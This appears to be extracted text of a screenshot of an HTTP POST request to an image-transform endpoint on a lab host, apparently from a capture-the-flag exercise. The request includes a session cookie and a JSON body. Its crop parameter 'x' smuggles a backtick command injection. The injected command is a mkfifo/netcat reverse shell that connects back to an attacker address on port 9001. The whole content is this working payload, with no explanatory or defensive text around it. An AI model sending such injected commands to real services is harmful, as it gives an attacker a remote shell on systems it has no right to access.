 POST /apply_visual_transform HTTP/1.1
1
Host: 10.10.11.88:8000
Content-Length: 204
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://10.10.11.88:8000
Referer: http://10.10.11.88:8000/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM24KLXtOW
9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aO4CdA.LY-e7QmPH_rzSt1cMKlmIjK
OtAw
Connection: keep-alive
{
"imageId":"957329fd-27ac-4720-8aed-99fe7141465c",
"transformType":"crop",
"params":{
"x":
"1`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.7 9001 >/tmp/
f`",
"y":0,
"width":736,
"height":675
}
}